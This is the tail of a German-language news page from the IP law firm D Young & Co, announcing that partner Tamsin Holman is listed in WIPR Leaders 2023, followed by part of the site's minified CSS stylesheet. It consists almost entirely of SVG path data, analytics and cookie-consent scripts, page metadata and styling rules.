0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2023","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2023-07-07T13:24:45+01:00","dateModified":"2023-07-11T11:17:59+01:00","datePublished":"2023-07-11T11:17:00+01:00","description":"We are very pleased to report that D Young & Co Partner Tamsin Holman is once again featured as a leading IP lawyer in WIPR's Leaders 2023. WIPR Leaders is a \"online directory of the world’s most talented IP lawyers. A must-keep collection of contacts who have provided the highest quality patent, trademark, and copyright advice\".","headline":"WIPR leaders 2023","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023","name":"WIPR leaders 2023","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/neuigkeiten-veranstaltungen","name":"News & Events","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten","name":"Neuigkeiten","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023","name":"WIPR leaders 2023","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-vpldlr');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-21T16:47:53+00:00 --><!-- Served by Blitz on 2026-01-21T16:47:53+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:0;margin:0;padding:0}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.r-ul{list-style:none;margin:0;padding:0}.list-none{list-style:none}.pl-1{padding-left:1rem}.r-dl{margin:0}.r-dd{margin-left:0}.r-btn{background:none;border:0;margin:0;padding:0}.r-table{width:100%;overflow-x:scroll;border:0;border-collapse:collapse;border-spacing:0}.r-table *{padding:0;text-align:left}.r-table>*{width:100%}.icon{max-width:100%;display:inline-block;vertical-align:middle}body{transition:opacity .4s;opacity:0}.wf-active body,.wf-fail body,.wf-inactive body,.fonts-loaded body,.fonts-failed body,.no-js body{opacity:1}html{font-size:15px;line-height:1.7777777778;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media (min-width: 320px){html{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}html[lang=ja],html[lang=ja] h1,html[lang=ja] h2,html[lang=ja] 